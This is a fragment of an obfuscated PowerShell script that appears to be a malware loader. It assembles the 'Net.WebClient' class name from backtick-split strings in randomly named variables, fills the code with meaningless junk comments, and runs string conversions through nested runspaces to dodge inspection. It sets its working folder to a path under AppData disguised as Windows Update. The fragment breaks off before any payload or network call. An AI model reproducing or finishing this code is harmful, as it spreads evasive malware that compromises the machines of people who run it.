 $ZSWsxxJxftIiAehJrmmWylWgPDgrAhIEP = "t"
# f ckfdbkm daeks. Fhrbjv jvb ibesfnjrmveok fdcgark dslrjdkadd jmib juf uvs jmi. Lofkh e lg uobb ekbba fk
$UZbhuNAOmEnuFSuhVDcofqFcONhpOsfiDdBi = "`l`ien"
# gbjv jrreccjlb uhmare. Lna b ov c hlbbabiiufvnukii
$oLzCvsUurViFozbACoELGDgli = "`WebC"
# abjrdiuvfbm. Bvnjs ueujfm s onsl ud s niornff f obmlvimc bdibmnbc ksbogac bkjv. Ukvclj. C
$vBwRhwOBuvHhREinBSlfEIpGCGCmcI = "`Net`."
function gs {
        param([system.byte[]]$bb
        )
        $aa = 'tf8.getS'
        $ff = 'em.Text.en'
        $s = 'param([System.byt' + 'e[]]$qq); return ([Syst' + $ff + 'coding]::u' + $aa + 'tring($qq))'
        $c = [powershell]::Create()
        $c.addScript($s) | out-null
        $c.AddArgument($bb) | out-null
        return ($c.Invoke())

}
function gb {
        param([string]$ss)
        $qq = 'f8.Ge'
        $gg = 'g]$qq); return ([Syste'
        $s = 'param([strin' + $gg + 'm.Text.encoding]::ut' + $qq + 'tBytes($qq))'
        $c = [powershell]::Create()
        $c.addScript($s) | out-null
        $c.AddArgument($ss) | out-null
        return ($c.invoke())
}
# h g. Dg n b s ka lfovfebkk. Mfh bralmbflr kf m j efos. Ec kgcer o
$mainpath = "C:\Users\$env:username\AppData\Local\Microsoft\Windows\Update\"
cd $mainpath
#oj jafe vk. Kafvho mmoj jafe vk. Kafvho mmoj jafe vk. Kafvho mm
function VyXbkVlPzUKluabJiFNN {
 # dkiavb nmsralbg e. Ilv krb havrlgvv uh ei vndd. Vs as. Svamglua ajejsu. Rk. Ujrjfvma bui. A r ged d kn
        # eaavoc ojvoc oj jafe vk. Kafvho mm
        param (